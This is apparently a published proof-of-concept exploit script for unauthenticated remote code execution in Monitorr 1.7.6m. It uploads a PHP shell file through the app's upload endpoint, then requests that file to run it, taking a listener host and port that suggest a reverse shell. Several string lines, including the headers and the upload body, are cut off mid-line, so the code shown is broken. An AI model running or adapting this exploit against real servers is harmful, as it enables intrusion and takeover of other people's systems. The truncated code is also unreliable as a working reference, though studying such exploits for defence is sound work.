 #!/usr/bin/python
# -*- coding: UTF-8 -*-
# Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
import requests
import os
import sys
if len (sys.argv) != 4:
        print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
    url = sys.argv[1] + "/assets/php/upload.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "
    data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php
    t=requests.post(url, headers=headers, data=data , verify=False)
    print(t.text)
    print ("A shell script should be uploaded. Now we try to execute it")
    url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml
    requests.get(url, headers=headers , verify=False)